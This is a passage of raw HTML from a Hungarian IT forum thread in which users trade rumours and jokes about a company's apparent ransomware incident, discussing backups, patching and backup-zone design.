  </article>

      <p class="comment__submitted">( <span>gemnon</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 02., cs – 16:15 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>slinky</span>
   <a href="/comment/2882544#comment-2882544" class="permalink" rel="bookmark" hreflang="hu">mas kerdes, hogy hogy fert…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882557#comment-2882557" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882544" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882544?destination=/node/180780%3Fpage%3D0&amp;token=OWFWUFrmzoH2xV2opocwy6sCMqr2LhZEBtDmrxXY4HU" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675350937"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Lehet elfelejtették patchelni az IIS-t tavaly januárban ;)</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882557" class="vote_counter vote-counter-2882557">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div>  
<article data-comment-user-id="1162" id="comment-2882566" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>kovi</span>
   | 2023. 02. 02., cs – 17:05 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>trey</span>
   <a href="/comment/2882543#comment-2882543" class="permalink" rel="bookmark" hreflang="hu">Nem hivatalos forrásból úgy…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882566#comment-2882566" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882543" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882543?destination=/node/180780%3Fpage%3D0&amp;token=34U2M1vBwUZncYxXyTKzuECw8izDgwFTucd4qmEVnjA" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675353913"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Pedig fájdalmasan prosztó módon is lehet értelmes mentést készíteni, ahol nagyon nehezen merülne fel ilyen forgatókönyv.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>Vortex Rikers NC114-85EKLS</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882566" class="vote_counter vote-counter-2882566">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div></div></div>  
<article data-comment-user-id="2625" id="comment-2882415" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>koqsz</span>
   | 2023. 02. 02., cs – 10:26 )</p>
      
      
            
      <div class="comment_links">
        <a href="/comment/2882415#comment-2882415" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        
        
      </div>
            <mark class="hidden" data-comment-timestamp="1675329993"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>A pletykák szerint egy Ransomware-t beszívtak és kb mindent is megállítottak, hog minél kisebb legyen a kár!</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882415" class="vote_counter vote-counter-2882415">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
  
<article data-comment-user-id="333" id="comment-2882464" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>slinky</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 02., cs – 12:00 )</p>
      
      
            
      <div class="comment_links">
        <a href="/comment/2882464#comment-2882464" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        
        
      </div>
            <mark class="hidden" data-comment-timestamp="1675335659"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>ransomware, mindeki szabira van kuldve aki nem uzemeltetes</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882464" class="vote_counter vote-counter-2882464">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="3402" id="comment-2882493" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>KoGa</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 02., cs – 13:43 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>slinky</span>
   <a href="/comment/2882464#comment-2882464" class="permalink" rel="bookmark" hreflang="hu">ransomware, mindeki szabira…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882493#comment-2882493" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882464" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882464?destination=/node/180780%3Fpage%3D0&amp;token=_Y-jtTSoBMcTWfLw3OLhAUUNpaPTp4QLBmu359OVYSU" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675341793"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Remélem a teljes üzemeltetést meg kirakták, ha így beszívnak ilyesmit.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882493" class="vote_counter vote-counter-2882493">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="16358" id="comment-2882497" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Kiskaresz</span>
   | 2023. 02. 02., cs – 13:48 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>KoGa</span>
   <a href="/comment/2882493#comment-2882493" class="permalink" rel="bookmark" hreflang="hu">Remélem a teljes…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882497#comment-2882497" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882493" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882493?destination=/node/180780%3Fpage%3D0&amp;token=KWwbmnM3UxK4CLeiu3hpR3WYyQoP9IM_aVtTcB_y7Cc" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675342105"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>MM-nél sem történt ilyesmi...</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882497" class="vote_counter vote-counter-2882497">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
  
<article data-comment-user-id="333" id="comment-2882506" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>slinky</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 02., cs – 14:13 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>KoGa</span>
   <a href="/comment/2882493#comment-2882493" class="permalink" rel="bookmark" hreflang="hu">Remélem a teljes…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882506#comment-2882506" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882493" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882493?destination=/node/180780%3Fpage%3D0&amp;token=KWwbmnM3UxK4CLeiu3hpR3WYyQoP9IM_aVtTcB_y7Cc" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675343637"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>inkabb az a kerdes, hogy egyresze a web felol hogy kurhatta el a backendet/backoffice rendszereket, es viszont - a backoffice felol hogy kurta szet az ugyvitelt...</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882506" class="vote_counter vote-counter-2882506">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="4600" id="comment-2884698" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>hrgy84</span>
   | 2023. 02. 08., sze – 21:51 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>slinky</span>
   <a href="/comment/2882506#comment-2882506" class="permalink" rel="bookmark" hreflang="hu">inkabb az a kerdes, hogy…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2884698#comment-2884698" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882506" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882506?destination=/node/180780%3Fpage%3D0&amp;token=uC7Sc24vA-vQzG7BdZ6yOKank8b92oXRrpvw-slP4-w" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675889517"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Úgy, hogy ezeknél a cégeknél ez nem válik el egymástól. Fenn van mondjuk egy webszerveren a crm.chs.hu, a webshop.chs.hu, és kész. Természetesen cPanelben vagy valami hasonlóban hostolva, localhoston a mysql.&nbsp;</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p><a href="http://hron.me/">Blog</a> | <a href="https://twitter.com/hron84">@hron84</a></p><blockquote><p>valahol egy üzemeltetőmaci most mérgesen toppant a lábával&nbsp;</p></blockquote><p>via <strong>@snq-</strong></p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2884698" class="vote_counter vote-counter-2884698">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="17007" id="comment-2884809" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>gelei</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 09., cs – 09:50 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>hrgy84</span>
   <a href="/comment/2884698#comment-2884698" class="permalink" rel="bookmark" hreflang="hu">Úgy, hogy ezeknél a cégeknél…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2884809#comment-2884809" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2884698" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2884698?destination=/node/180780%3Fpage%3D0&amp;token=7mjFeVWHq_e7gM-bL3t-PEaAAElmJxUzuEhyfSF11Ek" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675932635"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Itt az "ezek a cégek" mit jelent pontosan?</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2884809" class="vote_counter vote-counter-2884809">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div>  
<article data-comment-user-id="1162" id="comment-2882593" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>kovi</span>
   | 2023. 02. 02., cs – 19:09 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>KoGa</span>
   <a href="/comment/2882493#comment-2882493" class="permalink" rel="bookmark" hreflang="hu">Remélem a teljes…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882593#comment-2882593" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882493" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882493?destination=/node/180780%3Fpage%3D0&amp;token=KWwbmnM3UxK4CLeiu3hpR3WYyQoP9IM_aVtTcB_y7Cc" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675361359"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Szerintem ez nem annyira F/F, szóval ha valaki így gondolná, annak lassítanék a helyében.. vagy tényleg menne a darálóba az egész.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>Vortex Rikers NC114-85EKLS</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882593" class="vote_counter vote-counter-2882593">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div>  
<article data-comment-user-id="4179" id="comment-2882490" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>hanzo</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 02., cs – 13:36 )</p>
      
      
            
      <div class="comment_links">
        <a href="/comment/2882490#comment-2882490" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        
        
      </div>
            <mark class="hidden" data-comment-timestamp="1675341388"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>ransomware sajnos igaz... nem lennek most ott IT-s :D</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p><a href="http://szolarenergia.hu">http://szolarenergia.hu</a></p><p>A hálózatépítést csak elkezdeni lehet, befejezni soha</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882490" class="vote_counter vote-counter-2882490">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="1823" id="comment-2882505" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>STP</span>
   | 2023. 02. 02., cs – 14:09 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>hanzo</span>
   <a href="/comment/2882490#comment-2882490" class="permalink" rel="bookmark" hreflang="hu">ransomware sajnos igaz…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882505#comment-2882505" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882490" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882490?destination=/node/180780%3Fpage%3D0&amp;token=lUnhb8n7OnFbCvUoUkbEOu0TpADDGa5C4uTk5tbnEF0" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675343355"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Miért? Csak (automatizált) reinstall és visszaállítás backup-ból. Ha valami megakad, megnézik a dokumentációt. ;)</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882505" class="vote_counter vote-counter-2882505">7 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="1" id="comment-2882509" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>trey</span>
   | 2023. 02. 02., cs – 14:14 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>STP</span>
   <a href="/comment/2882505#comment-2882505" class="permalink" rel="bookmark" hreflang="hu">Miért? Csak (automatizált)…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882509#comment-2882509" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882505" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882505?destination=/node/180780%3Fpage%3D0&amp;token=TitBmtSHa9C1F-IvTK1-zuInRq4PUXeDo-V2KVLJ9U4" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675343697"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Kivéve, ha ransomware megette a mentést is. ?</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>trey @ gépház</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882509" class="vote_counter vote-counter-2882509">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="333" id="comment-2882511" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>slinky</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 02., cs – 14:19 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>trey</span>
   <a href="/comment/2882509#comment-2882509" class="permalink" rel="bookmark" hreflang="hu">Kivéve, ha ransomware…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882511#comment-2882511" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882509" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882509?destination=/node/180780%3Fpage%3D0&amp;token=vZ7gQz-t0otv9giDQohqb7hSqoqSIgzsuKXOK0A-ZHM" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675343958"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>egy mentés nem mentés, elo kell venni a szalagot :D</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882511" class="vote_counter vote-counter-2882511">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="1" id="comment-2882513" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>trey</span>
   | 2023. 02. 02., cs – 14:20 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>slinky</span>
   <a href="/comment/2882511#comment-2882511" class="permalink" rel="bookmark" hreflang="hu">egy mentés nem mentés, elo…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882513#comment-2882513" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882511" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882511?destination=/node/180780%3Fpage%3D0&amp;token=uwJ5YjB3GQb1_9FqFtKA1xwfnsX_vtEsA3OeJnWiJVc" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675344015"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Szerintem keresik.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>trey @ gépház</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882513" class="vote_counter vote-counter-2882513">5 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="6201" id="comment-2882547" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>uid_6201</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 02., cs – 15:43 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>trey</span>
   <a href="/comment/2882513#comment-2882513" class="permalink" rel="bookmark" hreflang="hu">Szerintem keresik.</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882547#comment-2882547" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882513" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882513?destination=/node/180780%3Fpage%3D0&amp;token=m4Oewpo7kBFS_52qGP9tFVLlIcEOC5bjRS8iSrElB1s" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675348988"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Na meg normális esetben PURDUE model elvei szerint a backupszerver egy biztonságosabb zónában ülve nyúl a mentendőért. Ergó nem mehet át a régebbi adatvagyon tárolójára a pusztítás.</p>

<p>Sajnos sok helyen számomra érthetetlen megfontolásból mai napig nem így csinálják</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882547" class="vote_counter vote-counter-2882547">5 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="1953" id="comment-2882612" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>bekeny</span>
   | 2023. 02. 02., cs – 20:08 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>uid_6201</span>
   <a href="/comment/2882547#comment-2882547" class="permalink" rel="bookmark" hreflang="hu">Na meg normális esetben…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882612#comment-2882612" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882547" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882547?destination=/node/180780%3Fpage%3D0&amp;token=6KuVrZSzPNLbglXfA2Nc_uINlQI13GxmAH0vtnXyUPo" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675364899"></mark>
    </footer>
    </div>

  <div class="content">
    
